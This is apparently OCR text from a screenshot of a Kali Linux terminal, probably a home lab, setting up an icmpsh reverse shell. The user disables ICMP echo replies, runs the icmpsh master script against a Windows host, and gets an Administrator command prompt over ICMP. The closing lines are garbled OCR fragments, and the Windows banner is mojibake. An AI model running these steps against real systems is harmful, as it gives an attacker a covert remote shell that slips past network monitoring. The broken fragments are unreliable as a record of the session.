 主页
Kali-Linux-2021.2-vmware-a...
wlx-win7
qterminal
icmpsh-master
Trash
File System
Home
root@kali: ~/Desktop/icmpsh-master
File Actions Edit View Help
File
(root kali)-[~/Desktop/icmpsh-master]
# sysctl -w net.ipv4.icmp_echo_ignore_all=1
148 × 1
关闭响应
net.ipv4.icmp_echo_ignore_all = 1
(root kali)-[~/Desktop/icmpsh-master]
# python2 icmpsh_m.py 192.168.1.11 192.168.1.10
1
Microsoft Windows 2000 [Version 6.01.7601]
(C) ��Ȩ���� 1985-2000 Microsoft Corp.
C:\Users\Administrator\Desktop>
# s
# i
1: lo
l
in
in
2: et